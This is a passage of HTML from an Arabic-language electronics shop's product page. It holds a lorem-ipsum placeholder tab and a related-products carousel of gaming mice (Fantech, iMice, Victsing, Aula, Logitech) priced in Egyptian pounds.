					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
													<style data-type="vc_shortcodes-custom-css">.vc_custom_1497605639148{margin-bottom: 30px !important;}.vc_custom_1493111721016{margin-bottom: 20px !important;}.vc_custom_1493111832624{margin-bottom: 20px !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-top vc_row-flex wd-rs-6168284753667"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 woodmart-sticky-column wd_sticky_offset_150"><div class="vc_column-inner vc_custom_1497605639148"><div class="wpb_wrapper">		<div id="gallery_977" class="wd-images-gallery wd-wpb" style="--wd-justify-content:center;--wd-align-items:center;">
			
			<div class=" wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:10px;">
				
															<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="[data-uri]" class="wd-gallery-image image-1 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 350px) 100vw, 350px" data-wood-src="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-1-350x450.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-1.jpg 350w, https://highendtec.com/wp-content/uploads/2021/07/wd-ship-1-150x193.jpg 150w" />
														</div>
											<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="[data-uri]" class="wd-gallery-image image-2 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 350px) 100vw, 350px" data-wood-src="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-2-350x450.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-2.jpg 350w, https://highendtec.com/wp-content/uploads/2021/07/wd-ship-2-150x193.jpg 150w" />
														</div>
									
							</div>

					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-696fc878d085d" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111721016 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>MAECENAS IACULIS</strong></h4>
							</div>
			
			
			
		</div>
		
				<div id="wd-60f82fd41b5e3" class="wd-text-block wd-wpb reset-last-child wd-rs-60f82fd41b5e3 text-left ">
			<p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p>
		</div>
		
		<div id="wd-696fc878d095f" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111832624 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-m" ><strong>ADIPISCING CONVALLIS BULUM</strong></h4>
							</div>
			
			
			
		</div>
		
				<div id="wd-60f8eca94e084" class="wd-text-block wd-wpb reset-last-child wd-rs-60f8eca94e084 text-left ">
			<ul class="unordered-list">
<li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li>
<li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li>
<li>Diam parturient dictumst parturient scelerisque nibh lectus.</li>
</ul>
<p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
		</div>
		</div></div></div></div>											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">									<div id="carousel-181" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products wd-carousel-dis-mb wd-off-md wd-off-sm title-line-two">
									<h4 class="wd-el-title title slider-title element-title">
						<span>
							Related products						</span>
					</h4>
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-10655 status-publish last instock product_cat-mouse-ar product_tag-fantech-ar product_tag-gaming-mouse-ar has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="10655">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/ar/product/fantech-zeus-x5s-macro-pro-gaming-mouse/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-fantech-ar-2 label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="fantech-ar-2" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fantech.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/x5s-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/x5s-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/x5s-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/x5s-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/x5s-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/x5s.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/ar/product/fantech-zeus-x5s-macro-pro-gaming-mouse/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/x5s-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/x5s-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/x5s-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/x5s-1-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/01/x5s-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/x5s-1-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/x5s-1-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/x5s-1-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/x5s-1-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/x5s-1.jpg 1000w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="10644" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/ar/product/fantech-zeus-x5s-macro-pro-gaming-mouse/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10655"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="6ea736662d" data-product-id="10644" rel="nofollow" data-added-text="Browse Wishlist">
					<span>أضف إلى قائمة الرغبات</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/ar/product/fantech-zeus-x5s-macro-pro-gaming-mouse/">FANTECH ZEUS X5s MACRO PRO GAMING MOUSE</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/ar/product-category/mouse-ar/" rel="tag">ماوس</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>575&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=10655" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10655" data-product_sku="X5S" aria-label="Add to cart: &ldquo;FANTECH ZEUS X5s MACRO PRO GAMING MOUSE&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-10045 status-publish first instock product_cat-mouse-ar product_tag-imice-ar product_tag-mouse-ar has-post-thumbnail featured shipping-taxable purchasable product-type-simple" data-loop="2" data-id="10045">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/ar/product/imice-x6-usb-gaming-mouse-with-led-lights-3200dpi/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="featured product-label">مميز</span><span class="attribute-label product-label label-term-imice-ar label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="imice-ar" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/imice.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/imice-x6-5-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/imice-x6-5-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/imice-x6-5-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/imice-x6-5-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/imice-x6-5.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/ar/product/imice-x6-usb-gaming-mouse-with-led-lights-3200dpi/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/imice-x6-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/imice-x6-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/imice-x6-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/imice-x6-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/imice-x6.jpg 680w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="10041" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/ar/product/imice-x6-usb-gaming-mouse-with-led-lights-3200dpi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10045"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="6ea736662d" data-product-id="10041" rel="nofollow" data-added-text="Browse Wishlist">
					<span>أضف إلى قائمة الرغبات</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/ar/product/imice-x6-usb-gaming-mouse-with-led-lights-3200dpi/">iMice X6 USB Gaming Mouse With LED Lights 3200dpi</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/ar/product-category/mouse-ar/" rel="tag">ماوس</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>399&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=10045" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10045" data-product_sku="imice-x6-3200" aria-label="Add to cart: &ldquo;iMice X6 USB Gaming Mouse With LED Lights 3200dpi&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-10042 status-publish last instock product_cat-mouse-ar product_tag-imice-ar product_tag-mouse-ar has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="10042">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/ar/product/imice-x6-usb-gaming-mouse-with-led-lights/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-imice-ar label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="imice-ar" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/imice.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/imice-x6-5-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/imice-x6-5-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/imice-x6-5-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/imice-x6-5-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/imice-x6-5.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/ar/product/imice-x6-usb-gaming-mouse-with-led-lights/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/imice-x6-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/imice-x6-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/imice-x6-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/imice-x6-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/imice-x6.jpg 680w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="10023" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/ar/product/imice-x6-usb-gaming-mouse-with-led-lights/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10042"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="6ea736662d" data-product-id="10023" rel="nofollow" data-added-text="Browse Wishlist">
					<span>أضف إلى قائمة الرغبات</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/ar/product/imice-x6-usb-gaming-mouse-with-led-lights/">iMice X6 USB Gaming Mouse With LED Lights 6400dpi</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/ar/product-category/mouse-ar/" rel="tag">ماوس</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>500&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=10042" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10042" data-product_sku="imice-x6-6400" aria-label="Add to cart: &ldquo;iMice X6 USB Gaming Mouse With LED Lights 6400dpi&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-9749 status-publish first instock product_cat-mouse-ar product_tag-gaming-mouse-ar has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="9749">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/ar/product/victsing-pc109a-pro-rgb-wired-gaming-mouse-7250dpi-black/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-victsing-ar label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="victsing-ar" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/victsing.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/victsing-black-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/victsing-black-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/victsing-black-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/victsing-black-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/victsing-black.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/ar/product/victsing-pc109a-pro-rgb-wired-gaming-mouse-7250dpi-black/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/victsing-black-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/victsing-black-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/victsing-black-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/victsing-black-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/victsing-black-1.jpg 600w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="9225" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/ar/product/victsing-pc109a-pro-rgb-wired-gaming-mouse-7250dpi-black/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9749"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="6ea736662d" data-product-id="9225" rel="nofollow" data-added-text="Browse Wishlist">
					<span>أضف إلى قائمة الرغبات</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/ar/product/victsing-pc109a-pro-rgb-wired-gaming-mouse-7250dpi-black/">Victsing Pc109A Pro RGB Wired Gaming Mouse &#8211; 7250DPI &#8211; Black</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/ar/product-category/mouse-ar/" rel="tag">ماوس</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>975&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=9749" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9749" data-product_sku="victsing-b" aria-label="Add to cart: &ldquo;Victsing Pc109A Pro RGB Wired Gaming Mouse - 7250DPI - Black&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-9771 status-publish last outofstock product_cat-mouse-ar product_tag-aula-ar product_tag-mouse-ar has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="9771">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/ar/product/aula-s30-usb-programmable-gaming-mouse/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-aula-ar-2 label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="aula-ar-2" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/aula.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/s30-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/s30-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/s30-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/s30-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/s30.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/ar/product/aula-s30-usb-programmable-gaming-mouse/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/s30-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/s30-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/s30-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/s30-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/s30-1.jpg 600w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8917" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/ar/product/aula-s30-usb-programmable-gaming-mouse/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9771"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="6ea736662d" data-product-id="8917" rel="nofollow" data-added-text="Browse Wishlist">
					<span>أضف إلى قائمة الرغبات</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/ar/product/aula-s30-usb-programmable-gaming-mouse/">Aula S30 USB Programmable Gaming Mouse</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/ar/product-category/mouse-ar/" rel="tag">ماوس</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>145&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://highendtec.com/ar/product/aula-s30-usb-programmable-gaming-mouse/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9771" data-product_sku="s30" aria-label="Read more about &ldquo;Aula S30 USB Programmable Gaming Mouse&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-9825 status-publish first outofstock product_cat-mouse-ar product_tag-logitech-ar product_tag-mouse-ar product_tag-gaming-mouse-ar has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="9825">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/ar/product/logitec-logitech-g502-hero-high-performance-gaming-mouse-up-to-16000dpi/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-logitech-ar-2 label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="logitech-ar-2" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/logitech.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/g502-6-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/g502-6-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/g502-6-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/g502-6-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/g502-6.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/ar/product/logitec-logitech-g502-hero-high-performance-gaming-mouse-up-to-16000dpi/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/g502-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/g502-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/g502-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/g502-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/g502-1.jpg 600w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8158" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/ar/product/logitec-logitech-g502-hero-high-performance-gaming-mouse-up-to-16000dpi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9825"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="6ea736662d" data-product-id="8158" rel="nofollow" data-added-text="Browse Wishlist">
					<span>أضف إلى قائمة الرغبات</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/ar/product/logitec-logitech-g502-hero-high-performance-gaming-mouse-up-to-16000dpi/">Logitech G502-Hero Gaming Mouse 25600dpi</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/ar/product-category/mouse-ar/" rel="tag">ماوس</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.499&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://highendtec.com/ar/product/logitec-logitech-g502-hero-high-performance-gaming-mouse-up-to-16000dpi/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9825" data-product_sku="g502" aria-label="Read more about &ldquo;Logitech G502-Hero Gaming Mouse 25600dpi&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-9838 status-publish last instock product_cat-mouse-ar product_tag-logitech-ar product_tag-mouse-ar has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="9838">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
